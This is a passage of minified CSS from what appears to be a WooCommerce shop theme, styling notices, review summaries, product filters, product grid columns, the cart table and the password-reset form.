rgba(0,0,0,.15);padding:10px 25px;margin-bottom:20px;font-weight:400}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before,.woocommerce-noreviews::after,.woocommerce-noreviews::before,p.no-comments::after,p.no-comments::before{content:'';display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#000}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;-webkit-box-shadow:none;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#ceb06a;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.61792em}.woocommerce-error{list-style:none}.woocommerce-error{background-color:#e2401c}dl.variation{font-size:.875em}dl.variation dd{margin:0 0 1em}.wc-item-meta{font-size:.875em;margin-left:0;list-style:none}.wc-item-meta li::after,.wc-item-meta li::before{content:'';display:table}.wc-item-meta li::after{clear:both}.wc-item-meta li p,.wc-item-meta li strong{display:inline-block}.woocommerce-pagination .page-numbers li{display:inline-block;list-style:none;background-color:transparent;width:30px;height:30px;line-height:30px;text-align:center}.woocommerce-pagination .page-numbers li a{color:#777}.woocommerce-pagination .page-numbers li a:hover{color:#333}.woocommerce-pagination .page-numbers li span.current{color:#333;padding:8px 12px;border-bottom:1px solid #ceb06a}.woocommerce-Tabs-panel--reviews{margin-left:-15px;margin-right:-15px}.widget-reviews .comments-group h5{margin-bottom:30px}.widget-reviews .reviews-summary{position:relative}.widget-reviews .reviews-summary h5{margin-bottom:30px}@media (min-width:768px){.widget-reviews .reviews-summary:before{content:"";height:100%;width:1px;background-color:#e8e8e8;position:absolute;left:0;top:0}}.widget-reviews .reviews-summary .review-summary-total{text-align:center}.widget-reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #ceb06a;color:#ceb06a;line-height:90px;font-size:24px;border-radius:50%;margin-bottom:8px}.widget-reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block;padding:10px 0}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item{display:block}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .review-label{color:#333;font-weight:300;float:left;padding-right:25px;padding-left:40px;letter-spacing:1px;margin-top:-8px}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress{margin-bottom:15px;background-color:#f9f9f9;-webkit-box-shadow:none;box-shadow:none;border-radius:3px;height:10px;font-size:.61805em}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress .progress-bar{border-radius:3px}.widget-reviews .review_form_wrapper{border-top:1px solid #eee;padding-top:1em;margin:1.618em auto}.widget-reviews .review_form_wrapper #respond{background:0 0;padding-left:0;padding-right:0}.opal-countdown{font-size:1em}.opal-countdown .countdown-times{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;text-align:center;font-family:Poppins,sans-serif;-ms-flex-flow:wrap;flex-flow:wrap}.opal-countdown .countdown-times b{line-height:1;display:block;font-size:24px;font-size:1.5rem;color:#000;min-width:45px}.opal-countdown .countdown-times>div{font-size:12px;font-size:.75rem;line-height:17px;margin-right:5px;margin-bottom:.875em;color:#999;background:#fff;border-radius:0;border:2px solid #e1e1e1;border-radius:3px;padding:5px 3px}#woocommerce_layered_nav-2 li a:not(.button),.widget_product_categories li a:not(.button){position:relative;padding-left:35px;font-size:13px;font-size:.8125rem;font-weight:300;color:#333;text-transform:capitalize}#woocommerce_layered_nav-2 li a:not(.button):before,.widget_product_categories li a:not(.button):before{position:absolute;content:"";width:18px;height:18px;border:1px solid #d1d1d1;top:0;left:0;border-radius:50%}#woocommerce_layered_nav-2 li a:not(.button):hover:before,.widget_product_categories li a:not(.button):hover:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}.woocommerce-widget-layered-nav-list li .filter-swatch{border-radius:100%;border:1px solid #d1d1d1;width:18px;height:18px;display:inline-block;margin-right:15px;background-size:contain;background-repeat:no-repeat;background-position:center center;vertical-align:middle;position:relative}.woocommerce-widget-layered-nav-list li .filter-swatch:before{top:1px;bottom:0;left:0;right:0;font-size:6px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;font-weight:300;line-height:1;color:#fff;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.woocommerce-widget-layered-nav-list li .count{color:#888;font-size:12px;font-size:.75rem;text-align:center;height:20px;line-height:18px;min-width:30px;padding-left:5px;padding-right:5px;-webkit-transition:color .25s ease,background-color .25s ease,border-color .25s ease;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.woocommerce-widget-layered-nav-list li.chosen .filter-swatch:before,.woocommerce-widget-layered-nav-list li:hover .filter-swatch:before{opacity:1}.opal-login-form-ajax label{display:block}.form-row{margin-left:0;margin-right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login-form-bottom{margin-top:10px}.lost_reset_password{padding:50px;max-width:100%;width:470px;margin:0 auto;background:#f6f6f6}.lost_reset_password>p+p{padding:0}.lost_reset_password .form-row-first{float:none;width:100%}.lost_reset_password input[type=email],.lost_reset_password input[type=password],.lost_reset_password input[type=text]{padding:26px 30px;border:1px solid #d7d7d7}.lost_reset_password button[type=submit]{width:100%;border-radius:30px;padding:12px 0;margin-top:11px;margin-bottom:25px;font-size:12px;font-size:.75rem;font-weight:700;text-transform:uppercase}.lost_reset_password button[type=submit]:hover{background:#2d2d2d}.swiper-container,.swiper-container-horizontal{width:100%;position:relative}.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{text-align:center;font-size:0;font-size:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-image:none;top:43%;margin-top:0}@media screen and (prefers-reduced-motion:reduce){.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{-webkit-transition:none;transition:none}}.swiper-container [class*=swiper-button-]:before,.swiper-container-horizontal [class*=swiper-button-]:before{font-size:20px;font-size:1.25rem;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:60px;width:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175);display:block;color:#000;line-height:60px;text-align:center}.swiper-container [class*=swiper-button-]:hover:before,.swiper-container-horizontal [class*=swiper-button-]:hover:before{color:#fff;cursor:pointer;background:#ceb06a}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev,.swiper-container-horizontal .swiper-button-next,.swiper-container-horizontal .swiper-button-prev{height:60px;width:60px}.swiper-container .swiper-button-next:before,.swiper-container-horizontal .swiper-button-next:before{font-size:20px;font-size:1.25rem;content:'\f105'}.swiper-container .swiper-button-prev:before,.swiper-container-horizontal .swiper-button-prev:before{font-size:20px;font-size:1.25rem;content:'\f104'}.sidebar-filter{float:left}.sidebar-filter .wpopal-filter-top-button{padding:8px 10px;background:#f1f1f1}.wpopal-filter-top-button{display:block;clear:both;width:100%}.sidebar-filter-content{opacity:0;visibility:hidden;height:0;width:100%;top:0;left:0;position:absolute}.sidebar-filter-content.active{opacity:1;visibility:visible;height:auto;padding:1em;border-bottom:1px solid #eee;background-color:#fff;position:absolute;top:80px;z-index:99}.sidebar-filter-content>section{display:inline-block;vertical-align:top}.woocommerce-products-header{margin-bottom:20px}.woocommerce-products-header>img{max-width:100%}.woocommerce-products-header .term-description{padding:1em 0}.wpopal-sorting{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:50px;max-width:100%;position:relative}@media (max-width:320px){.wpopal-sorting{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpopal-sorting .woocommerce-ordering{margin-bottom:15px}}.wpopal-sorting .woo-show-perpage span{padding-right:5px}.wpopal-sorting .woo-show-perpage a{padding-right:5px;padding-left:5px;position:relative}.wpopal-sorting .woo-show-perpage a:before{position:absolute;content:"/";top:-1px;right:0;color:#999}.wpopal-sorting .woo-show-perpage a:last-child:before{display:none}.wpopal-sorting .woo-display-mode a{margin-right:5px}.wpopal-sorting .woo-display-mode a.active svg{fill:#000!important}@media (max-width:991.98px){.wpopal-sorting .woo-display-mode,.wpopal-sorting .woo-show-perpage{display:none}}.wpopal-selected-filters{margin-bottom:30px;margin-top:30px;width:100%}.wpopal-selected-filters .wpopal-filter-top-button{display:none}.wpopal-selected-filters a{display:inline;margin-right:15px;padding:5px 20px 5px 10px;position:relative;background:#f9f9f9;font-size:14px;font-size:.875rem}.wpopal-selected-filters a:after,.wpopal-selected-filters a:before{content:" ";position:absolute;right:5px;top:50%;width:10px;height:2px;display:inline-block;background-color:currentColor;-webkit-transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out}.wpopal-selected-filters a:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wpopal-selected-filters a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wpopal-selected-filters a:hover:after,.wpopal-selected-filters a:hover:before{-webkit-transform:rotate(0);transform:rotate(0)}.wpopal-selected-filters .widget_layered_nav_filters{display:inline-block;margin-bottom:0}.wpopal-selected-filters .widget_layered_nav_filters .widgettitle{font-size:16px;font-size:1rem;text-transform:uppercase;margin-left:-120px;margin-bottom:20px}.wpopal-selected-filters .widget_layered_nav_filters li{display:inline-block}.gallery{margin:0 -8px -8px 0}.gallery .gallery-item{padding:0 8px 8px 0}.gallery .gallery-item img{max-width:100%;height:auto}.woocommerce-cart .cart-empty{padding-top:1.618em;display:block;text-align:center;font-size:1.41575em}.woocommerce-cart .cart-empty:before{font-size:9.70288em;color:#999;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;display:block}.woocommerce-cart .return-to-shop{text-align:center;padding-bottom:1.618em}.woocommerce-cart .elementor-widget-opal-cart .elementor-dropdown-menu,.woocommerce-checkout .elementor-widget-opal-cart .elementor-dropdown-menu{display:none}.woocommerce-checkout .control-label{text-transform:uppercase;font-size:.875rem;color:#000}.add-to-cart-minibox{position:fixed;z-index:999;top:200px;right:0;pointer-events:none;border:1px solid #eee;overflow:hidden}.add-to-cart-minibox.hide{opacity:0}@media (max-width:768px){.add-to-cart-minibox{display:none}}.add-to-cart-minibox .minibox-content{position:relative;background:#ceb06a;overflow:hidden}.add-to-cart-minibox .minibox-content .wp-col-4{z-index:999;overflow:hidden;-webkit-animation-name:animJelly;animation-name:animJelly;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.add-to-cart-minibox .minibox-content .wp-col-4 img{width:80px;height:70px}.add-to-cart-minibox .minibox-content .wp-col-8{z-index:98;height:70px;color:#fff;background:#ceb06a;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:200px;-webkit-animation-name:animSlide;animation-name:animSlide;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-delay:.5s;animation-delay:.5s}.add-to-cart-minibox .minibox-content .wp-col-8 h4{font-size:1em;color:#fff;margin:0}#opal-woocommerce-loading{background:#fff;position:fixed;z-index:10001;top:50%;width:50px;height:50px;left:50%;margin:-25px auto auto -25px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}#opal-woocommerce-loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto;margin:10px auto}body.opal-filter-loading #content{opacity:.76}body.opal-filter-loading #content *{pointer-events:none}.osf-woocommerce-ajaxload .loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto}.load-more-wrap{text-align:center;clear:both;margin:1em auto 1.618em}.load-more-wrap a{border:1px solid #eee;color:#333;font-weight:300;padding:12px 25px;text-transform:uppercase}.load-more-wrap a:hover{background:#ceb06a;color:#fff}.load-more-wrap.has-infinite{visibility:hidden}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#333}.zoli-product-section{margin-bottom:1.618em}.zoli-product-section .section-title{text-align:center;margin-bottom:1em}.zoli-product-section:last-child{margin-bottom:0}.zoli-product-pagination{display:none}.zoli-sticky-add-to-cart{display:none}.track_order label{text-transform:capitalize;font-size:17px;font-size:1.0625rem;color:#333;font-weight:500}.track_order input[type=text]{border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0;font-weight:300}@media (min-width:768px){.demo_store{bottom:0}.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.zoli-handheld-footer-bar{display:none}.zoli-breadcrumb{padding:1.41575em 0;margin:0 0 3.70633em}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td::before{display:none}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:1em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.page-template-template-fullwidth-php .site-main ul.products.columns-1 li.product,.page-template-template-homepage-php .site-main ul.products.columns-1 li.product,.zoli-full-width-content .site-main ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}.page-template-template-fullwidth-php .site-main ul.products.columns-2 li.product,.page-template-template-homepage-php .site-main ul.products.columns-2 li.product,.zoli-full-width-content .site-main ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-3 li.product,.page-template-template-homepage-php .site-main ul.products.columns-3 li.product,.zoli-full-width-content .site-main ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-4 li.product,.page-template-template-homepage-php .site-main ul.products.columns-4 li.product,.zoli-full-width-content .site-main ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-5 li.product,.page-template-template-homepage-php .site-main ul.products.columns-5 li.product,.zoli-full-width-content .site-main ul.products.columns-5 li.product{width:20%}.page-template-template-fullwidth-php .site-main ul.products.columns-6 li.product,.page-template-template-homepage-php .site-main ul.products.columns-6 li.product,.zoli-full-width-content .site-main ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-5 li.product{width:20%}ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:991.98px){ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout) .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-product:not(.single-split-layout):not(.single-stretch-layout) .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs{position:relative;padding:50px 0 70px 0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{background:#fcfcfc;position:absolute;height:100%;width:100vw;content:'';z-index:-1;top:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{left:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after{right:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout) .fixed-summary .summary{height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .woocommerce-product-gallery{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 450px);flex:0 0 calc(100% - 450px);width:calc(100% - 450px);margin-right:0;margin-left:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .summary{width:450px;height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-label{padding-right:10px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-timer{padding:20px 0 20px 40px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .product-extra-security-info h5{padding-right:10px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}}@media (min-width:768px) and (width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .container{max-width:720px}}@media (min-width:768px){.single-product div.product .images{margin-bottom:3.70633em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:'';display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-product div.product .images .thumbnails a.zoom.last{float:right}.single-product div.product .woocommerce-product-gallery{margin-bottom:3.70633em}.single-product div.product .woocommerce-tabs{clear:both}#reviews .comment-form-author,#reviews .comment-form-email{width:47%}#reviews .comment-form-email{margin-right:0}.zoli-full-width-content.single-product div.product .images{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.zoli-full-width-content.single-product div.product .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.zoli-full-width-content.single-product #reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:14.28571%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:85.71429%;float:right;padding-left:15px;padding-right:15px}.widget-reviews .comments-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.widget-reviews .comments-group{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1.618em;padding-right:25px}.widget-reviews .reviews-summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-right:0;margin-bottom:1.618em;padding-left:40px}.zoli-full-width-content .woocommerce-products-header,.zoli-full-width-content.woocommerce-account .entry-header,.zoli-full-width-content.woocommerce-cart .entry-header,.zoli-full-width-content.woocommerce-checkout .entry-header{text-align:center;padding:0 0 5.99684em}.zoli-full-width-content .woocommerce-products-header h1:last-child,.zoli-full-width-content.woocommerce-account .entry-header h1:last-child,.zoli-full-width-content.woocommerce-cart .entry-header h1:last-child,.zoli-full-width-content.woocommerce-checkout .entry-header h1:last-child{margin-bottom:0}.zoli-full-width-content .related.products>h2:first-child,.zoli-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce .page-description{margin-bottom:1.618em}.zoli-sorting{margin-bottom:2.61792em}.zoli-sorting::after,.zoli-sorting::before{content:'';display:table}.zoli-sorting::after{clear:both}.zoli-sorting select{width:auto}.woocommerce-result-count{float:right;position:relative;margin-bottom:0;padding:.327em 0}.woocommerce-ordering{float:right;margin-bottom:0;padding:.327em 0}.woocommerce-pagination{float:right;border:0;clear:none;padding:0;margin-bottom:0}.woocommerce-cart .hentry,.woocommerce-checkout .hentry{border-bottom:0;padding-bottom:0}.woocommerce-cart-form{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px;margin-right:0}.page-template-template-fullwidth-php table.cart .product-thumbnail{display:table-cell}.page-template-template-fullwidth-php table.cart thead{font-size:1em;text-indent:0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart td.product-remove{display:table-cell;padding:1.618em}table.cart td.product-remove a.remove{float:none;position:relative;top:auto;right:auto}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:inline-block}table.cart .quantity .qty{padding:.61805em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0;vertical-align:middle}.cart-collaterals::after,.cart-collaterals::before{content:'';display:table}.cart-collaterals::after{clear:both}.cart-collaterals h2{font-size:1.618em}.cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products 